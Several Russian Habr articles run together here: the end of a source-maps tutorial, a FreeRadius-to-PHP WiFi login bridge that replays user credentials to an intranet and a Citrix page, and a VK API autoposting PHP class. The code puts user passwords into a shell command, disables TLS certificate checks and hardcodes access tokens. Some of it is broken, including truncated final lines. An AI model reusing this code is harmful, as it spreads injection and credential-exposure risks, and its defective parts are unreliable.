TypeScript, как и CoffeeScript, тоже требует 2 этапа: TypeScript -> простой JavaScript -> минифицированный JavaScript. Поскольку скрипт использует плагин jQuery, нужно будет 2 файла TypeScript с именами `script.typescript.ts` и `jquery.d.ts`.
> Установка Typescript:
>
>
> ```
> npm install -g typescript
>
> ```
>
#### Шаг 1: из TypeScript в простой JavaScript
Перейдите в каталог «scripts» в режиме командной строки и выполните:
```
$ tsc script.typescript.ts -sourcemap
```
Команда создаст файл `script.typescript.js` со ссылкой в конце:
```
//@ sourceMappingURL=script.typescript.js.map
```
И в той же команде создаётся файл карты `script.typescript.js.map`.
> Crhbgn пожаловался на несоответствие некоторых параметров для jQuery и для одного — в нашем коде:
>
>
> > /script.typescript.ts(7,8): The property 'keyCode' does not exist on value of type 'JQueryEventObject'
>
>
>
> Но работу принял; файл, который фактически Javascript, обработал.
>
>
>
> Чтобы видеть изменения исходных кодов, требуется очистка кеша браузера.
>
>
#### Шаг 2: из простого JavaScript в минифицированный JS
Как и для CoffeweScript, следующий шаг использует UglifyJS:
```
$ uglifyjs script.typescript.js -o script.typescript.min.js --source-map script.typescript.min.js.map --in-source-map script.typescript.js.map
```
Убедитесь, что ссылки в `index.html` указывают на правильный файл скрипта: `scripts/script.typescript.min.js` и откройте его в браузере.

> *Ошибок, связанных с компилятором и минификатором, на этом простом коде замечено не было. Исходные коды и меппинг работают без ручных правок служебных файлов.*
### Карты кодов для SASS
Кроме JavaScript, Chrome в настоящее время поддерживает SASS и SCSS для карт кодов. Для меппинга SASS давайте изменим некоторые настройки в Хроме и затем скомпилируем SASS в CSS с отладочными параметрами.
**1.** Перед изменением каких-либо настроек обратите внимание, что при наблюдении элемента из окна инструментов разработчика будем видеть только ссылку на CSS. Это не то, что нужно.

**2.** Заходим в chrome://flags/.
**3.** Устанавливаем «Enable **Developer Tools experiments**» (в русской версии Хрома — «Включить экспериментальные инструменты разработчика»).

В Windows:

**4.** Открываем `Dev Tools -> Setting -> Experiments -> Check “Support for SASS”`.
В Windows:
Настройки (☰) -> Инструменты -> Инструменты разработчика -> Settings (⏣ в правом нижнем углу) -> Experiments -> **Support for Sass**.
**5.** Компилируем SASS с такими параметрами отладки в каталоге "`styles`" в командной строке. Этим будет предваряться каждый набор правил с `@media -sass-debug-info`
```
$ cd styles/
$ sass --debug-info --watch style.sass:style.css
```
**6.** Убедитесь, что окно Developer Tools переоткрыто и страница перезагружена.
**7.** Теперь, когда проверяем элемент в Dev.Tools, будем видеть доступ к SASS-файлу.
Кроме простого просмотра SASS, если запущен LiveReload в фоне, то при изменении SASS-файла страница тоже будет изменяться.
Теперь — откроем проект в **Firefox** и посмотрим через Firebug. В нём тоже будет доступен просмотр SASS-файла.

### Информация о кодовых картах
Если мы посмотрим любой `*.map` файл, он будет содержать сопоставление информации между исходным файлом и результирующим. Структура, как правило, содержится в формате JSON по спецификации карт версии 3. Обычно, имеется 5 свойств:
**1.** **version**: версия карты (обычно 3).
**2.** **file**: имя выходного файла.
**3.** **sources**: имя исходного файла.
**4.** **names**: символы, используемые для соответствий.
**5.** **mappings**: данные соответствий.
### Дополнительные ссылки
Карты кодов всё ещё находятся в стадии активной разработки, но уже есть некоторые заметные ресурсы в Сети. Обязательно посмотрите такие ссылки, чтобы узнать больше.
* [Введение в JavaScript Source Maps](http://www.html5rocks.com/en/tutorials/developertools/sourcemaps/) by Ryan Seddon, HTML5 Rocks, 21 марта 2012; [Перевод](http://habrahabr.ru/post/148098/).
* [The Breakpoint Episode 3: JavaScript Source Maps](http://addyosmani.com/blog/the-breakpoint-episode-3-source-maps-shortcut-secrets-and-jsrun/) by the Google Developer Team
* [The Breakpoint Episode 2: SASS Source Maps](http://addyosmani.com/blog/the-breakpoint-episode-2-sass-source-maps-feature-inspection-and-more/) by the Google Developer Team
* [Source Maps wiki](https://github.com/ryanseddon/source-map/wiki/Source-maps%3A-languages%2C-tools-and-other-info) on languages, tools, articles on Source Maps
* [Multi Level Source Maps](http://www.thecssninja.com/JavaScript/multi-level-sourcemaps) with CoffeeScript and TypeScript by Ryan Seddon
* [Source Maps Version 3 proposal](https://docs.google.com/document/d/1U1RGAehQwRypUTovF1KRlpiOFze0b-_2gc6fAH0KY0k/edit?hl=en_US&pli=1&pli=1)
### Заключение
Надеюсь, что практика использования нескольких компиляторов показала потенциал карт кодов. Хотя функциональность сейчас ограничена, в будущем есть основания ожидать возможности полноценной отладки, в том числе, в виде доступа к переменным и выражениям.
> 
>
>
>
> *Автор*: Sayanee Basu, независимый разработчик из Сингапура. В [её профиле](http://sg.linkedin.com/in/sayanee) описано знание технологий Ruby и связанных с ним сахарных метаязыков. Отсюда — интерес к сырцовым картам.
>
>
>
>
>
> *Можно согласиться с автором, что «функциональность ограничена» и сказать больше — почти в каждом примере присутствовали баги с путями к файлам. Имеем состояние сырой технологии; отдалённая аналогия — примерно так было с nodeJS порядка года назад. Но объём доработок не такой большой, вопрос не года, а месяцев, и что вселяет надежду — часть багов лежит в подконтрольных кодах, написанных на nodeJS. При большом желании там можно разобраться. Но уровень гиковости для работы с этой технологией должен быть таким же, как у тех, кто ставит альфа-версии браузеров, не для развлечения, а для дела.
>
>
>
> (Следующие вести с полей будут видимо, через пару месяцев про Firefox с его умением работать со всем этим устаканивающимся хозяйством.)
>
>
>
> Нужно ли с этим работать сейчас? Если есть большое желание перейти на Coffeescript, то время для него уже настало. Уже сейчас можно получать неоценимый опыт отладки проектов, когда раньше приходилось работать фактически с 2 языками, помня, что отлаживать придётся JS.
>
>
>
> Если уже используется Grunt, то для того, чтобы перейти на Кофе и SASS — сейчас дистанция вхождения стала ещё короче. Но, судя даже по примерам, надо быть готовым с головой окунуться во весь стек технологий, ища решение при выявлении багов сборки. Хорошо видно, что баги будут активно исправляться — через поддержку надстроечных языков проходит вектор интересов нескольких крупных игроков рынка, которые просто так недоработки не оставят, потому что чувствуется дыхание догоняющих, а финиш близок.
>
>
>
> Если вы пройдёте примеры вместе с автором, или ещё лучше, затем устанОвите коды из своих проектов, проинсталлируете необходимые модули nodeJS, это будет хорошим шагом по освоению технологий фронтенд-сборки и отладки приложений.*
>
>
>
> [Примеры, которые использовались в статье](https://github.com/spmbt/SourceMaps) и были проверены на Windows + nodeJS.
>
>
>
> **1)** [Using Source Maps with TypeScript](http://www.aaron-powell.com/web/typescript-source-maps), Aaron Powell, Oct 3 2012;
>
> **2)** [github.com/mozilla/source-map](https://github.com/mozilla/source-map) — This is a library to generate and consume [the source map format](https://docs.google.com/document/d/1U1RGAehQwRypUTovF1KRlpiOFze0b-_2gc6fAH0KY0k/edit).
>
> **3)** [Happy debugging with JavaScript source maps](http://globaldev.co.uk/2013/01/happy-debugging-with-javascript-source-maps/) by James Allardice, 25 January 2013.
>
> **4)** [bower.io](http://bower.io/) — альтернативный сборщик от Twitter.
>
> **5)** [kevinpelgrims.com/blog/2011/12/28/building-coffeescript-with-sublime-on-windows](http://kevinpelgrims.com/blog/2011/12/28/building-coffeescript-with-sublime-on-windows)
>
> **6)** [sourcemap.litcoffee](http://jashkenas.github.io/coffee-script/documentation/docs/sourcemap.html).
>
> **7)** [github.com/evanw/node-source-map-support](https://github.com/evanw/node-source-map-support)
>
> **8)** [Переводы, привязанные к источнику](http://habrahabr.ru/post/178711/) (2013-05)
>
>
|
https://habr.com/ru/post/178743/
| null |
ru
| null |
# Не совсем стандартный подход к организации доступа к WiFi сети (Cisco WLC -> FreeRadius -> PHP -> страничка в сети )
Хочу поделиться решением одной нетривиальной задачи. Было необходимо организовать удобный доступ к беспроводной сети в офисе организации. Сеть предоставляет доступ только к public internet, с корпоративной сетью ничто не связывает — полностью изолированная система. Единственный общий компонент — пользователи. Для упрощения процесса решено аутентификацию делать на уровне Layer 3 — то есть сеть открытая, после подключения надо вводить пароль для доступа к интернету ([Cisco WLC Web Auth](http://www.cisco.com/en/US/tech/tk722/tk809/technologies_configuration_example09186a008067489f.shtml)).
В принципе все просто, заводятся учетные записи на каждого пользователя, и все готово. Но, ввиду дефицита хелпдеск персонала, заниматься созданием логинов и, тем более, выдачей паролей персоналу было некому. Была поставлена задача использовать один из существующих источников аутентификации, что в стандартной ситуации сделать достаточно просто: например для MS Active Directory можно использовать NPS в качестве радиус сервера, на LDAP же можно подключаться напрямую).
В нашем случае было и то, и другое (AD для сети и LDAP для доступа к корпоративному интранету ), но из WiFi сегмента туда не было вообще никакого доступа. Максимум что нам смогли дать, это тестовые AD акаунт и акаунт для интранета. Сели, подумали… и вот что придумали
У FreeRadius есть возможность запрашивать аутентификацию у внешнего скрипта, например PHP. Делается это вот так:
```
authorize{
update control {
Auth-Type := `/usr/bin/php -f /etc/raddb/yourscript.php '%{User-Name}' '%{User-Password}'`
}
```
В этом случае, PHP должен только проверить логин&пароль и ответить либо Accept либо Reject.
Используя это мы с успехом проблему решили. Диаграмма того, что получилось:

PHP скрипт логинится на интранет страничку с переданными ему '%{User-Name}' '%{User-Password}'` через curl, проверяет удалось ли это, и делает echo «Accept» если удалось.
Вот код скрипта (вход в интранет с использованием IBM Tivoli Access Manager WebSEAL)
```
$authSuccessful = False;
$user = $argv[1];
$password = $argv[2];
$url = 'https://intranet.of.the.company.accessible.from.internet/pkmslogin.form';
$fields_string= "username=".$user."&password=".$password."&login-form-type=pwd&submit=Login";
//open connection
$ch = curl_init();
//set the url, number of POST vars, POST data
curl_setopt($ch,CURLOPT_URL, $url);
curl_setopt($ch,CURLOPT_POSTFIELDS, $fields_string);
curl_setopt($ch,CURLOPT_USERAGENT, "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)");
curl_setopt($ch,CURLOPT_SSL_VERIFYPEER, false);
curl_setopt($ch, CURLOPT_COOKIESESSION, TRUE);
curl_setopt($ch,CURLOPT_COOKIEJAR, "cookie.txt");
curl_setopt($ch,CURLOPT_COOKIEFILE, "cookie.txt");
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, 0);
curl_setopt($ch, CURLOPT_POSTREDIR, 0);
curl_setopt($ch,CURLOPT_RETURNTRANSFER, true);
//execute post
$result = curl_exec($ch);
curl_close($ch);
if (strpos($result,'Your login was successful') !== false)
$authSuccessful = True;
if ($authSuccessful == True)
echo "Accept\n";
else
echo "Reject\n";
```
Работало все на славу, все были довольны..., кроме тех, кто не помнил свой интранет пароль (по какой-то причине пароли на интранет отличались от AD паролей). IT начальство, вместо того чтобы намекнуть юзерам что пароли надо помнить все а не только основной (в данном случае основным паролем оказался AD), попросило нас решить проблему техническими методами.
По счастливой случайности, у конторы был Citrix XenApp сервер с Web Interface доступным из интернета и MS AD в качестве источника аутентификации. Чем и воспользовались:
Код скрипта (логин на Citrix Web Interface v 5.4)
```
$authSuccessful = False;
$user = $argv[1];
$password = $argv[2];
//WebInterface 5.4.x
$url = 'https://the.web.interface.of.citrix.xenapp/Citrix/XenApp/auth/login.aspx';
$fields_string= "user=".$user."&password=".$password."&LoginType=Explicit";
//open connection
$ch = curl_init();
//set the url, number of POST vars, POST data
curl_setopt($ch,CURLOPT_URL, $url);
curl_setopt($ch,CURLOPT_POSTFIELDS, $fields_string);
curl_setopt($ch,CURLOPT_USERAGENT, "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)");
curl_setopt($ch,CURLOPT_SSL_VERIFYPEER, false);
curl_setopt($ch, CURLOPT_COOKIESESSION, TRUE);
curl_setopt($ch,CURLOPT_COOKIEJAR, "cookie.txt");
curl_setopt($ch,CURLOPT_COOKIEFILE, "cookie.txt");
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, 0);
curl_setopt($ch, CURLOPT_POSTREDIR, 0);
curl_setopt($ch,CURLOPT_RETURNTRANSFER, true);
//execute post
$result = curl_exec($ch);
//close connection
curl_close($ch);
if (strpos($result,'default.aspx') !== false) {
$authSuccessful = True;
}
if ($authSuccessful == True)
echo "Accept\n";
else
echo "Reject\n";
```
Решили пойти еще дальше, и объединили оба скрипта в один — теперь сначала проверяется интранет логин, затем MS AD через Citrix WI
**Код финального скрипта**
```
$authSuccessful = False;
$user = $argv[1];
$password = $argv[2];
$url = 'https://intranet.of.the.company.accessible.from.internet/pkmslogin.form';
$fields_string= "username=".$user."&password=".$password."&login-form-type=pwd&submit=Login";
//open connection
$ch = curl_init();
//set the url, number of POST vars, POST data
curl_setopt($ch,CURLOPT_URL, $url);
curl_setopt($ch,CURLOPT_POSTFIELDS, $fields_string);
curl_setopt($ch,CURLOPT_USERAGENT, "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)");
curl_setopt($ch,CURLOPT_SSL_VERIFYPEER, false);
curl_setopt($ch, CURLOPT_COOKIESESSION, TRUE);
curl_setopt($ch,CURLOPT_COOKIEJAR, "cookie.txt");
curl_setopt($ch,CURLOPT_COOKIEFILE, "cookie.txt");
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, 0);
curl_setopt($ch, CURLOPT_POSTREDIR, 0);
curl_setopt($ch,CURLOPT_RETURNTRANSFER, true);
//execute post
$result = curl_exec($ch);
curl_close($ch);
if (strpos($result,'Your login was successful') !== false)
$authSuccessful = True;
if ($authSuccessful == False) {
//WebInterface 5.4.x
$url = 'https://the.web.interface.of.citrix.xenapp/Citrix/XenApp/auth/login.aspx';
$fields_string= "user=".$user."&password=".$password."&LoginType=Explicit";
//open connection
$ch = curl_init();
//set the url, number of POST vars, POST data
curl_setopt($ch,CURLOPT_URL, $url);
curl_setopt($ch,CURLOPT_POSTFIELDS, $fields_string);
curl_setopt($ch,CURLOPT_USERAGENT, "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)");
curl_setopt($ch,CURLOPT_SSL_VERIFYPEER, false);
curl_setopt($ch, CURLOPT_COOKIESESSION, TRUE);
curl_setopt($ch,CURLOPT_COOKIEJAR, "cookie.txt");
curl_setopt($ch,CURLOPT_COOKIEFILE, "cookie.txt");
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, 0);
curl_setopt($ch, CURLOPT_POSTREDIR, 0);
curl_setopt($ch,CURLOPT_RETURNTRANSFER, true);
//execute post
$result = curl_exec($ch);
//close connection
curl_close($ch);
if (strpos($result,'default.aspx') !== false) {
$authSuccessful = True;
}
}
if ($authSuccessful == True)
echo "Accept\n";
else
echo "Reject\n";
```
|
https://habr.com/ru/post/190156/
| null |
ru
| null |
# API Вконтакте: автопостинг записей в сообщество Вконтакте
Сегодня мы с вами рассмотрим скрипт для автопостинга записей с сайта в сообщество Вконтакте. Вы научитесь работать с API вконтакте, создавать свои приложения, писать парсеры для отправки запросов в Вконтакте. Всю работу мы будем прописывать на языке PHP.
Для начала нам нужно создать приложение для настройки взаимодействия сайта через API.
Ссылка на страницу с конструктором для создания приложения – <https://vk.com/apps?act=manage>
Для связи Сайт -> API Вконтакте нам нужно создать **Standalone-приложение**
После создания приложения вам нужно зайти в настройки созданного приложения. И выписать из настроек данные: “**id приложения**“, “**Защищённый ключ**“, “**Сервисный ключ доступа**“.
После этого включаем наше приложение, включаем Open API и в появившихся полях указываем домен на котором будет расположен парсер.
Вот так должны выглядеть ваши настройки.
1. После создания приложения нам нужно получить специальный ключ для работы интеграции.Нам нужно получить секретный ключ и настроить права. Формируем URL подставляя данные своего приложения и вставляем его в браузер.
```
https://oauth.vk.com/authorize?client_id=ID_ПРИЛОЖЕНИЯ&display=page
&redirect_uri=https://api.vk.com/blank.html&scope=offline,wall,photos
&response_type=code
```
2. Запрашиваем `access_token`. Формируем новый URL, подставив `client_id`, `client_secret` и полученный выше код. В ответе получаем `access_token`.
```
https://oauth.vk.com/access_token?client_id=ID_ПРИЛОЖЕНИЯ
&client_secret=ЗАЩИЩЕННЫЙ_КЛЮЧ&redirect_uri=https://api.vk.com/blank.html
&code=СЕКРЕТНЫЙ_КОД
```
Теперь переходим к написанию скрипта для нашего парсера. В качестве основных ключей для наших запросов к Вконтакте, мы будем использовать ранее полученные данные.
#### Автопостинг простых текстовых записей в сообщество
Скрипт я буду писать через PHP класс и назову его **BotsTime\_AutopostingVk**
```
class BotsTime_AutopostingVk {
/* токен для запросов */
public $token = "97a1b7bff17bd61309c109ac7e1231dasdfsdfe2dac84ac0254961fe8a5121e553b95eca754e8e889f7dbb4fe";
/* id приложения */
public $owner_id = -209887634;
public $versionVk = "5.131";
/* ДЛЯ ОТПРАВКИ ЗАПРОСОВ */
public function sendQueryVk($method, $dataQuery) {
$dataQuery["access_token"] = $this->token;
$dataQuery["from_group"] = "1";
$dataQuery["owner_id"] = $this->owner_id
$dataQuery["v"] = $this->versionVk;
$ch = curl_init("https://api.vk.com/method/{$method}");
curl_setopt($ch, CURLOPT_POST, 1);
curl_setopt($ch, CURLOPT_POSTFIELDS, $dataQuery);
curl_setopt($ch, CURLOPT_HTTPHEADER, ["Content-Type:multipart/form-data"]);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
curl_setopt($ch, CURLOPT_HEADER, false);
$html = curl_exec($ch);
curl_close($ch);
if($html === false){
echo "Ошибка отправки запроса: " . curl_error($curl);
return false;
}
else{
return json_decode($html, true);
}
}
}
```
Теперь давайте сделаем запрос. Массив **$arrQuery** передаётся в качестве второго аргумента для метода **sendQueryVk**. Данный метод делает API запрос, который передаёт данные на сервера Вконтакте, после чего добавляет в указанное сообщество новую запись с текстом “Тестовая запись”.
```
$vkBot = new BotsTime_AutopostingVk();
$arrQuery = [
"message" => "Тестовая запись",
];
$dataResult = $vkBot->sendQueryVk("wall.post", $arrQuery);
```
#### Автопостинг записей с изображениями в группу Вконтакте
Для автопостинга нам придётся полностью перебрать ранее изученное решение. Мы создадим дополнительные методы и перепишем уже созданные. Новое решение вы сможете использовать как для простых постов, так и постов с изображениями.
Класс мы оставляем – **BotsTime\_AutopostingVk**. В новой версии мы только переписываем методы.
#### Отправка POST запросов в API Вконтакте
```
/*
method - название метода (информация в документации Вконтакте)
dataQuery - массив с параметрами запроса
*/
public function sendQueryVk_POST($method, $dataQuery = array()) {
/* добавляем токен в массив запроса */
$dataQuery["access_token"] = $this->token;
/* добавляем версию API вконтакте */
$dataQuery["v"] = $this->versionVk;
$ch = curl_init("https://api.vk.com/method/{$method}");
curl_setopt($ch, CURLOPT_POST, 1);
curl_setopt($ch, CURLOPT_POSTFIELDS, $dataQuery);
curl_setopt($ch, CURLOPT_HTTPHEADER, ["Content-Type:multipart/form-data"]);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
curl_setopt($ch, CURLOPT_HEADER, false);
$html = curl_exec($ch);
curl_close($ch);
if($html === false){
echo "Ошибка отправки запроса: " . curl_error($curl);
return false;
}
else{
return json_decode($html, true);
}
}
```
#### Отправка GET запросов в API Вконтакте
```
public function sendQueryVk_GET($method, $dataQuery = array()) {
$dataQuery["access_token"] = $this->token;
$dataQuery["v"] = $this->versionVk;
$ch = curl_init("https://api.vk.com/method/{$method}?" . http_build_query($dataQuery));
curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
curl_setopt($ch, CURLOPT_HEADER, false);
$html = curl_exec($ch);
curl_close($ch);
return $html;
}
```
#### Методы для отправки информации в сообщество
```
/* ДЛЯ ПОСТИНГА ЗАПИСИ */
public function send_wall_post($dataQuery) {
$dataQuery["from_group"] = "1";
$dataQuery["owner_id"] = $this->owner_id;
return $this->sendQueryVk_POST("wall.post", $dataQuery);
}
/* ДЛЯ ПОЛУЧЕНИЯ URL ДЛЯ ЗАГРУЗКИ */
public function send_photos_getWallUploadServer($dataQuery) {
$dataQuery["from_group"] = "1";
$dataQuery["owner_id"] = $this->owner_id;
return $this->sendQueryVk_POST("photos.getWallUploadServer", $dataQuery);
}
/* ДЛЯ СОХРАНЕНИЯ ИЗОБРАЖЕНИЯ НА СЕРВЕРЕ VK */
public function send_photos_saveWallPhoto($dataQuery) {
return $this->sendQueryVk_GET("photos.saveWallPhoto", $dataQuery);
}
```
#### Автопостинг с добавлением изображения в запись сообщества Вконтакте
Добавление изображений в посты для сообществ проходит в 3 этапа:
1. Получение ссылки
2. Отправка объекта изображения по полученной, разрешённой ссылке
3. Запрос на получения данных добавленного изображения
```
/*
urlFile - ссылка на файл изображения на хостинге
*/
public function sendPhotoInVk($urlFile) {
/* отправка запроса для получения ссылки на загрузку файла */
$arrQuery = [
"group_id" => $this->group_id,
];
$dataUploadParams = $this->send_photos_getWallUploadServer($arrQuery);
$uploadUrl = $dataUploadParams["response"]["upload_url"];
/* -------------------- */
/* отправка изображения на сервер */
$curl_photo = curl_file_create($urlFile);
$arrQuery = [
"photo" => $curl_photo
];
$ch = curl_init($uploadUrl);
curl_setopt($ch, CURLOPT_POST, 1);
curl_setopt($ch, CURLOPT_POSTFIELDS, $arrQuery);
curl_setopt($ch, CURLOPT_HTTPHEADER, ["Content-Type:multipart/form-data"]);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
curl_setopt($ch, CURLOPT_HEADER, false);
$dataUploadParams = curl_exec($ch);
curl_close($ch);
$dataImage = json_decode($dataUploadParams, true);
/* -------------------- */
/* получение информации о картинге с сервера */
$dataImage["group_id"] = $this->group_id;
$dataSaveParams = $this->send_photos_saveWallPhoto($dataImage);
$dataImage = json_decode($dataSaveParams, true);
$codeQueryImage = "photo{$dataImage['response'][0]['owner_id']}_{$dataImage['response'][0]['id']}";
return $codeQueryImage;
}
```
#### Полная версия класса для автопостинга записей Вконтакте
```
class BotsTime_AutopostingVk {
public $token = "97a1b7bff17bd61309c109a4ac02961fe8a5121e553b95eca754e8e889f7dbb4fe";
public $owner_id = -209546094;
public $group_id = 209546094;
public $idApp = 8054058;
public $versionVk = "5.131";
/* ДЛЯ ОТПРАВКИ POST ЗАПРОСОВ */
/*
method - название метода (информация в документации Вконтакте)
dataQuery - массив с параметрами запроса
*/
public function sendQueryVk_POST($method, $dataQuery = array()) {
/* добавляем токен в массив запроса */
$dataQuery["access_token"] = $this->token;
/* добавляем версию API вконтакте */
$dataQuery["v"] = $this->versionVk;
$ch = curl_init("https://api.vk.com/method/{$method}");
curl_setopt($ch, CURLOPT_POST, 1);
curl_setopt($ch, CURLOPT_POSTFIELDS, $dataQuery);
curl_setopt($ch, CURLOPT_HTTPHEADER, ["Content-Type:multipart/form-data"]);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
curl_setopt($ch, CURLOPT_HEADER, false);
$html = curl_exec($ch);
curl_close($ch);
if($html === false){
echo "Ошибка отправки запроса: " . curl_error($curl);
return false;
}
else{
return json_decode($html, true);
}
}
/* -------------------- */
/* ДЛЯ ОТПРАВКИ GET ЗАПРОСОВ */
public function sendQueryVk_GET($method, $dataQuery = array()) {
$dataQuery["access_token"] = $this->token;
$dataQuery["v"] = $this->versionVk;
$ch = curl_init("https://api.vk.com/method/{$method}?" . http_build_query($dataQuery));
curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
curl_setopt($ch, CURLOPT_HEADER, false);
$html = curl_exec($ch);
curl_close($ch);
return $html;
}
/* -------------------- */
/* ДЛЯ ПОСТИНГА ЗАПИСИ */
public function send_wall_post($dataQuery) {
$dataQuery["from_group"] = "1";
$dataQuery["owner_id"] = $this->owner_id;
return $this->sendQueryVk_POST("wall.post", $dataQuery);
}
/* -------------------- */
/* ДЛЯ ПОЛУЧЕНИЯ URL ДЛЯ ЗАГРУЗКИ */
public function send_photos_getWallUploadServer($dataQuery) {
$dataQuery["from_group"] = "1";
$dataQuery["owner_id"] = $this->owner_id;
return $this->sendQueryVk_POST("photos.getWallUploadServer", $dataQuery);
}
/* -------------------- */
/* ДЛЯ СОХРАНЕНИЯ ИЗОБРАЖЕНИЯ НА СЕРВЕРЕ VK */
public function send_photos_saveWallPhoto($dataQuery) {
return $this->sendQueryVk_GET("photos.saveWallPhoto", $dataQuery);
}
/* -------------------- */
/* ПОЛУЧЕНИЕ КОДА ДЛЯ ПОСТИНГА ИЗОБРАЖЕНИЙ */
/*
urlFile - ссылка на файл изображения на хостинге
*/
public function sendPhotoInVk($urlFile) {
/* отправка запроса для получения ссылки на загрузку файла */
$arrQuery = [
"group_id" => $this->group_id,
];
$dataUploadParams = $this->send_photos_getWallUploadServer($arrQuery);
$uploadUrl = $dataUploadParams["response"]["upload_url"];
/* -------------------- */
/* отправка изображения на сервер */
$curl_photo = curl_file_create($urlFile);
$arrQuery = [
"photo" => $curl_photo
];
$ch = curl_init($uploadUrl);
curl_setopt($ch, CURLOPT_POST, 1);
curl_setopt($ch, CURLOPT_POSTFIELDS, $arrQuery);
curl_setopt($ch, CURLOPT_HTTPHEADER, ["Content-Type:multipart/form-data"]);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
curl_setopt($ch, CURLOPT_HEADER, false);
$dataUploadParams = curl_exec($ch);
curl_close($ch);
$dataImage = json_decode($dataUploadParams, true);
/* -------------------- */
/* получение информации о картинге с сервера */
$dataImage["group_id"] = $this->group_id;
$dataSaveParams = $this->send_photos_saveWallPhoto($dataImage);
$dataImage = json_decode($dataSaveParams, true);
$codeQueryImage = "photo{$dataImage['response'][0]['owner_id']}_{$dataImage['response'][0]['id']}";
return $codeQueryImage;
}
}
$vkBot = new BotsTime_AutopostingVk();
/* изображение для записи */
$urlFile = $_SERVER["DOCUMENT_ROOT"] . "/upload/resize_cache/iblock/a4b/1000_750_1a3e675aea8ae1409484d226085c41199/estvnvtyrj2z0h0kq5wghwk5yfugy1kq.jpg";
$textPost = "Описание для записи \n";
/* получение данных для загрузки изображения для поста */
urlFile);
/* добавление записи */
arrQuery);
```
На этом всё!
Так же прокачивайте свои навыки на нашем канале - <https://www.youtube.com/c/ProgTime>
|
https://habr.com/ru/post/657569/
| null |
ru
| null |
# Разбиение слов на элементы таблицы Менделеева

*(Полный исходный код лежит [тут](https://github.com/mesbahamin/stoichiograph))*
